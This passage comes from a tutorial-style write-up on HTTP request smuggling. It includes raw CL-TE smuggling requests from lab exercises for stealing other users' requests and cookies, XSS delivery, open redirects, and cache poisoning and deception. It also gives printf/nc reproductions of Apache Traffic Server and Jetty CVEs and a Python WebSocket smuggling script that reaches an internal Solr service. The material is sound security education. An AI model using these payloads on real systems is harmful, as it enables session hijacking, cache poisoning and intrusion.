POST / HTTP/1.1\r\n --> 17 bytes
Content-Length: 70\r\n --> 20 bytes
Content-Type: application/x-www-form-urlencoded\r\n --> 49 bytes
\r\n --> 2 bytes
search=123 --> 10 bytes
There are 103 bytes in total. And the CL here may not be 70. Here, we only control how many bytes are leaked.
Another thing to note is that if you don’t add a Content-Type field, you need to add a CRLF at the end, otherwise it will return 400.
Capturing other users’ requests
Now that we can get middleware requests, of course, we can also try to get requests from other users, and also get cookies, etc. Lab: Exploiting HTTP request smuggling to capture other users’ requests
This lab involves a front-end and back-end server, and the front-end server doesn’t support chunked encoding.
To solve the lab, smuggle a request to the back-end server that causes the next user’s request to be stored in the application. Then retrieve the next user’s request and use the victim user’s cookies to access their account.
The principle is relatively simple. We can find a place to send a comment, and then use the comment to perform HTTP Smuggling. For example, we can construct the following request packet.
POST / HTTP/1.1
Host: ac951f7d1e9ea625803c617f003f005c.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=ipRivKyVnK41ZGBQk7JvtKjbD4drk2At
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 271
Transfer-Encoding: chunked
0
POST /post/comment HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 600
Cookie: session=ipRivKyVnK41ZGBQk7JvtKjbD4drk2At
csrf=oIjWmI8aLjIzqX18n5mNCnJieTnOVWPN&postId=5&name=1&email=1%40qq.com&website=http%3A%2F%2Fwww.baidu.com&comment=1
As long as the later CL is large enough, we can use HTTP Smuggling to stitch the next user’s request into our last comment parameter, and then we can see the request header of others when we look at the comment.

Exploit Reflected XSS
This usage scenario may be limited and rare, but if HTTP Smuggling & reflected XSS exists, we can combinate two methods to leak others’ cookies.
This lab involves a front-end and back-end server, and the front-end server doesn’t support chunked encoding.
The application is also vulnerable to reflected XSS via the User-Agent header.
To solve the lab, smuggle a request to the back-end server that causes the next user’s request to receive a response containing an XSS exploit that executes alert(1).

Still in the CL-TE, we can find a reflection XSS at the UA, but this is useless, so we have to find some way to upgrade the hazard.

We can construct the following packets, just send them once.
POST / HTTP/1.1
Host: ac811f011e27d43b80301693005a0007.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=iSxMvTrkiVN2G5N7EF7MTKgXGRE6A5xZ
Upgrade-Insecure-Requests: 1
Content-Length: 150
Transfer-Encoding: chunked
0
GET /post?postId=5 HTTP/1.1
User-Agent: "><script>alert(1)</script>
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
x=1

Then we casually visit any page on the site and it will alert(1) because our request is embedded in the second request above.
Turn An On-Site Redirect Into An Open Redirect
This attack scenario is when the target uses a 30x code to redirect and uses the Host header to redirect. For example, we send following requests.
GET /home HTTP/1.1
Host: normal-website.com
We will get responses.
HTTP/1.1 301 Moved Permanently
Location: https://normal-website.com/home/
It looks harmless, but if we cooperate with HTTP Smuggling, it will be a problem. Such as:
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 54
Transfer-Encoding: chunked
0
GET /home HTTP/1.1
Host: attacker-website.com
Foo: X
The subsequent requests after smuggling look like this:
GET /home HTTP/1.1
Host: attacker-website.com
Foo: XGET /scripts/include.js HTTP/1.1
Host: vulnerable-website.com
Then if the server redirects according to the Host header, we will get the following response.
HTTP/1.1 301 Moved Permanently
Location: https://attacker-website.com/home/
In this way, the user who visits /scripts/include.js will be redirected to the URL we control.
Perform Web Cache Poisoning
This scenario is also based on the Host redirect attack scenario above. If the Front server still has cache static resources, we can cooperate with HTTP Smuggling to perform cache poisoning. Lab: Exploiting HTTP request smuggling to perform web cache poisoning
This lab involves a front-end and back-end server, and the front-end server doesn’t support chunked encoding. The front-end server is configured to cache certain responses.
To solve the lab, perform a request smuggling attack that causes the cache to be poisoned, such that a subsequent request for a JavaScript file receives a redirection to the exploit server.
This environment is also a scenario where the host can be modified to redirect, and the /post/next?postId=2 route redirect to /post?postId=4.
According to the description of the call, we need to implement cache poisoning. For example, here we choose /resources/js/tracking.js for poisoning. LAB also gives us a service for manufacturing poisoning, so we can set the following settings.

Send the following packets once.
POST / HTTP/1.1
Host: ac7a1f141fadd93d801c469f005500bf.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=f6c7ZBB52a6iedorGSywc8jM6USu4685
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 178
Transfer-Encoding: chunked
0
GET /post/next?postId=3 HTTP/1.1
Host: ac701fe61fabd97b8027465701f800a8.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
x=1
Then visit /resources/js/tracking.js:

We can see that the redirect address of the response packet has been changed to the our exploit address, and then we visit the normal server homepage.

We can alert(1) !
The entire process can be understood using the following processes.
Innocent Attacker Front Backend
| | | |
| |--A(1A+1/2B)-->| |
| | |--A(1A+1/2B)-->|
| | |<-A(200)-------|
| | | [1/2B]
| |<-A(200)-------| [1/2B]
| |--C----------->| [1/2B]
| | |--C----------->| * ending B *
| | [*CP*]<--B(200)----|
| |<--B(200)------| |
|--C--------------------------->| |
|<--B(200)--------------------[HIT] |
- 1A + 1/2B means request A + an incomplete query B
- A(X) : means X query is hidden in body of query A
- CP : Cache poisoning
Similar to the previous flowchart, because /resources/js/tracking.js requested in C will be cached by Front as a static resource, and we use HTTP Smuggling to direct this request to our exploit server and returnalert(1) to request C, and then this response packet will be cached by the Front server, so we have successfully poisoned.
Perform Web Cache Deception
In fact, this scenario is similar to cache poisoning, but with a slight difference. According to more official statements, cache cheating and cache poisoning have the following differences.
What is the difference between web cache poisoning and web cache deception?
- In web cache poisoning, the attacker causes the application to store some malicious content in the cache, and this content is served from the cache to other application users. - In web cache deception, the attacker causes the application to store some sensitive content belonging to another user in the cache, and the attacker then retrieves this content from the cache.
This we do not cooperate with Lab. Because the environment provided by Lab maybe not work correctly.
But we can do like this to understand easily. We send the following HTTP request.
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 43
Transfer-Encoding: chunked
0
GET /private/messages HTTP/1.1
Foo: X
The smuglling request will use Foo: X to hide the first line of the next request header sent, which is the line GET /xxx HTTP/1.1, and this request will be accessed with the user’s cookie. Similar to a CSRF, the request becomes the following request header.
GET /private/messages HTTP/1.1
Foo: XGET /static/some-image.png HTTP/1.1
Host: vulnerable-website.com
Cookie: sessionId=q1jn30m6mqa7nbwsa0bhmbr7ln2vmh7z
As long as we send more times, once the user accesses the static resource, it may be cached by the Front server, and we can get the information of the user /private/messages. There may be a lot of repeated packet sending here, because you need to construct a static resource cache, or you need some luck.
So far, the basic attack surface of HTTP Smuggling has been introduced.
Real World
Paypal
First of all, I have to talk about the Paypal vulnerability instance shared by the author of HTTP Smuggling on Black Hat this year.
The author first poisoned a js file for Paypal login through HTTP Smuggling.
POST /webstatic/r/fb/fb-all-prod.pp2.min.js HTTP/1.1
Host: c.paypal.com
Content-Length: 61
Transfer-Encoding: chunked
0
GET /webstatic HTTP/1.1
Host: skeletonscribe.net?
X: XGET /webstatic/r/fb/fb-all-prod.pp2.min.js HTTP/1.1
Host: c.paypal.com
Connection: close
HTTP/1.1 302 Found
Location: http://skeletonscribe.net?, c.paypal.com/webstatic/
But the Paypal login page has a CSP rule script-src which block this redirect.

Later, the author noticed that the login page loads a sub-page on c.paypal.com in a dynamically generated iframe. This sub-page didn’t use CSP and also used a js file poisoned by the author! Although this can control the iframe page, because of the same-origin policy, the data of the parent page cannot be read.

His colleague then discovered a page at paypal.com/us/gifts that didn’t use CSP, and also imported his poisoned JS file. By using his JS to redirect the c.paypal.com iframe to that URL (and triggering our JS import for the third time) he could finally access the parent and steal plaintext PayPal passwords from everyone who logged in using Safari or IE.

Paypal’s first fix was to modify the Akamai configuration to reject requests containing Transfer-Encoding: chunked. But the author bypassed it quikly by constructing a newline header.
Transfer-Encoding:
chunked
ATS
Apache Traffic Server (ATS) is an efficient, scalable HTTP proxy and cache server for the Apache Software Foundation.
There are multiple HTTP smuggling and cache poisoning issues when clients making malicious requests interact with Apache Traffic Server (ATS). This affects versions 6.0.0 to 6.2.2 and 7.0.0 to 7.1.3.
In NVD, we can find four patches for this vulnerability, so let’s take a closer look.
CVE-2018-8004 Patch list:
https://github.com/apache/trafficserver/pull/3192
https://github.com/apache/trafficserver/pull/3201
https://github.com/apache/trafficserver/pull/3231
https://github.com/apache/trafficserver/pull/3251
Note: Although the vulnerability notification describes the scope of the vulnerability to version 7.1.3, from the version of the patch archive on github, most of the vulnerabilities have been fixed in version 7.1.3.
About the analysis and recurrence of these four patches, I think @mengchen has already written very detailed, I will not repeat to talk about them. It is recommended to read the original part HTTP Smuggling Attack Example——CVE-2018-8004.
Here we talk about the part that is not in the original text.
[dummy-host7.example.com]
|
+-[8080]-----+
| 8007->8080 |
| ATS7 |
| |
+-----+------+
|
|
+--[80]----+
| 8002->80 |
| Nginx |
| |
+----------+
We build the above scenario, and we can use the docker experimental environment I built. Here is lab1
Request Splitting using Huge Header
We can experiment by using a header of 65535 characters.For example, we can send a request which have got a header of 65535 characters to ATS 7 by using the following code.
printf 'GET_/something.html?zorg2=5_HTTP/1.1\r\n'\
'Host:_dummy-host7.example.com\r\n'\
'X:_"%65534s"\r\n'\
'GET_http://dummy-host7.example.com/index.html?replaced=0&cache=8_HTTP/1.1\r\n'\
'\r\n'\
|tr " " "1"\
|tr "_" " "\
|nc -q 1 127.0.0.1 8007
Nginx will directly return a 400 code error, but it is more interesting with ATS 7. We will get a 400 response and a 200 response from ATS 7.
HTTP/1.1 400 Invalid HTTP Request
Date: Fri, 29 Nov 2019 18:52:42 GMT
Connection: keep-alive
Server: ATS/7.1.1
Cache-Control: no-store
Content-Type: text/html
Content-Language: en
Content-Length: 220
<HTML>
<HEAD>
<TITLE>Bad Request</TITLE>
</HEAD>
<BODY BGCOLOR="white" FGCOLOR="black">
<H1>Bad Request</H1>
<HR>
<FONT FACE="Helvetica,Arial"><B>
Description: Could not process this request.
</B></FONT>
<HR>
</BODY>
HTTP/1.1 200 OK
Server: ATS/7.1.1
Date: Fri, 29 Nov 2019 18:52:42 GMT
Content-Type: text/html
Content-Length: 119
Last-Modified: Fri, 29 Nov 2019 05:37:09 GMT
ETag: "5de0ae85-77"
X-Location-echo: /index.html?replaced=0&cache=8
X-Default-VH: 0
Cache-Control: public, max-age=300
Accept-Ranges: bytes
Age: 0
Connection: keep-alive
<html><head><title>Nginx default static page</title></head>
<body><h1>Hello World</h1>
<p>It works!</p>
</body></html>
Jetty
Jetty has three CVEs related to HTTP Smuggling.
CVE-2017-7656 HTTP/0.9 issue
In Eclipse Jetty, versions 9.2.x and older, 9.3.x (all configurations), and 9.4.x (non-default configuration with RFC2616 compliance enabled), HTTP/0.9 is handled poorly. An HTTP/1 style request line (i.e. method space URI space version) that declares a version of HTTP/0.9 was accepted and treated as a 0.9 request. If deployed behind an intermediary that also accepted and passed through the 0.9 version (but did not act on it), then the response sent could be interpreted by the intermediary as HTTP/1 headers. This could be used to poison the cache if the server allowed the origin client to generate arbitrary content in the response.CVE-2017-7657 Chunk size attribute truncation
In Eclipse Jetty, versions 9.2.x and older, 9.3.x (all configurations), and 9.4.x (non-default configuration with RFC2616 compliance enabled), transfer-encoding chunks are handled poorly. The chunk length parsing was vulnerable to an integer overflow. Thus a large chunk size could be interpreted as a smaller chunk size and content sent as chunk body could be interpreted as a pipelined request. If Jetty was deployed behind an intermediary that imposed some authorization and that intermediary allowed arbitrarily large chunks to be passed on unchanged, then this flaw could be used to bypass the authorization imposed by the intermediary as the fake pipelined request would not be interpreted by the intermediary as a request.CVE-2017-7658 Double Content-Length
In Eclipse Jetty Server, versions 9.2.x and older, 9.3.x (all non HTTP/1.x configurations), and 9.4.x (all HTTP/1.x configurations), when presented with two content-lengths headers, Jetty ignored the second. When presented with a content-length and a chunked encoding header, the content-length was ignored (as per RFC 2616). If an intermediary decided on the shorter length, but still passed on the longer body, then body content could be interpreted by Jetty as a pipelined request. If the intermediary was imposing authorization, the fake pipelined request would bypass that authorization.
For CVE-2017-7658, we will not explore it anymore, because as mentioned before, we mainly talk about the other two more interesting places.
HTTP/0.9
Environment can still use what I built jetty lab enviroment. Then we send a standard HTTP / 0.9 request as follows.
printf 'GET /?test=4564\r\n'|nc -q 1 127.0.0.1 8994
We will get a 400 code response.
HTTP/1.1 400 HTTP/0.9 not supported
Content-Type: text/html;charset=iso-8859-1
Content-Length: 65
Connection: close
Server: Jetty(9.4.9.v20180320)
<h1>Bad Message 400</h1><pre>reason: HTTP/0.9 not supported</pre>
We add the version identifier.
printf 'GET /?test=4564 HTTP/0.9\r\n\r\n'|nc -q 1 127.0.0.1 8994
Although this is a format that is not supported by HTTP/0.9, there are unexpected gains, with a 200 response.
<head>
<title>Sample "Hello, World" Application</title>
</head>
<body bgcolor=white>
<table border="0">
<tr>
...
No headers, only body. This request was parsed by HTTP/0.9.
What’s more interesting is that adding headers not supported by HTTP/0.9 will have unexpected results. Here we add a header that extracts the content of the response packet.
printf 'GET /?test=4564 HTTP/0.9\r\n'\
'Range: bytes=36-42\r\n'\
'\r\n'\
|nc -q 1 127.0.0.1 8994
, World
We will find that the body content has been extracted by us. Combined with the HTTP Response Splitting in HTTP Version part mentioned above, we can perform various fancy attacks.
Chunk size attribute truncation
We send the request with the following code.
printf 'POST /?test=4973 HTTP/1.1\r\n'\
'Transfer-Encoding: chunked\r\n'\
'Content-Type: application/x-www-form-urlencoded\r\n'\
'Host: localhost\r\n'\
'\r\n'\
'100000000\r\n'\
'\r\n'\
'POST /?test=4974 HTTP/1.1\r\n'\
'Content-Length: 5\r\n'\
'Host: localhost\r\n'\
'\r\n'\
'\r\n'\
'0\r\n'\
'\r\n'\
|nc -q 1 127.0.0.1 8994|grep "HTTP/1.1"
Then we can get two 200 responses. But according to the standard of the chunk, although the second part looks like a request, it should actually be counted in the chunk data. The problem is here. Jetty returned two requests. 100000000 is treated as 0, which is the chunk end part, so there are two reasons for the request.
We can try more.
printf 'POST /?test=4975 HTTP/1.1\r\n'\
'Transfer-Encoding: chunked\r\n'\
'Content-Type: application/x-www-form-urlencoded\r\n'\
'Host: localhost\r\n'\
'\r\n'\
'1ff00000008\r\n'\
'abcdefgh\r\n'\
'\r\n'\
'0\r\n'\
'\r\n'\
'POST /?test=4976 HTTP/1.1\r\n'\
'Content-Length: 5\r\n'\
'Host: localhost\r\n'\
'\r\n'\
'\r\n'\
'0\r\n'\
'\r\n'\
|nc -q 1 127.0.0.1 8994|grep "HTTP/1.1"
Here we still get two 200 responses, that is, the first chunk size 1ff00000008 was truncated to 8 by jetty. The chunk data part only has abcdefgh, so two responses are returned.
Similar to Apache CVE-2015-3183, jetty will only take the last 8 bytes of chunk size:
ffffffffffff00000000\r\n
^^^^^^^^
00000000 => size 0
1ff00000008\r\n
^^^^^^^^
00000008 => size 8
Websocket
In fact, this part can be used as a separate part, but I think this article is so long, so we just talk about a brief introduction. In Hackactivity 2019, @0ang3el proposed Websocket-related attack techniques [What’s wrong with WebSocket APIs? Unveiling vulnerabilities in WebSocket APIs](Https://www.slideshare.net/0ang3el/whats-wrong-with-websocket- apis-unveiling-vulnerabilities-in-websocket-apis), what interests me is the part of Websocket Smuggling. The author disclosure the relevant description in websocket-smuggle.
What is this attack surface? To sum up for you, when the connection is established in the websocket, if the reverse proxy does not fully comply with the RFC 6445 standard, the Sec-WebSocket-Version version is not handled properly. The connection between the client and the back-end server TCP/TLS won’t be closed, so it cause an attack that we could conduct a smuglling request.
Here we assume that the solr service exists on the internal network and cannot be accessed from the external network. If websocket smuggling exists, we can write the following code to access the solr service.
import socket
req1 = """GET /socket.io/?EIO=3&transport=websocket HTTP/1.1
Host: ip:port
Sec-WebSocket-Version: 1338
Upgrade: websocket
""".replace('\n', '\r\n')
req2 = """GET /solr/##/ HTTP/1.1
Host: localhost:8983
""".replace('\n', '\r\n')
def main(netloc):
host, port = netloc.split(':')
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((host, int(port)))
sock.sendall(req1)
sock.recv(4096)
sock.sendall(req2)
## print req2
data = sock.recv(4096)
data = data.decode(errors = 'ignore')
print(data)
data = sock.recv(4096)
data = data.decode(errors = 'ignore')
print(data)
sock.shutdown(socket.SHUT_RDWR)
sock.close()
if __name__ == "__main__":
main('ip:port')
Golang
This is an interesting part. It was fuzzed at the beginning of October. Finally, I decided to test caddy , and took it to fuzz. Because I was lazy, I used the environment on the docker hub [caddy](https: //hub.docker. com/r/abiosoft/caddy).
So, here we are.
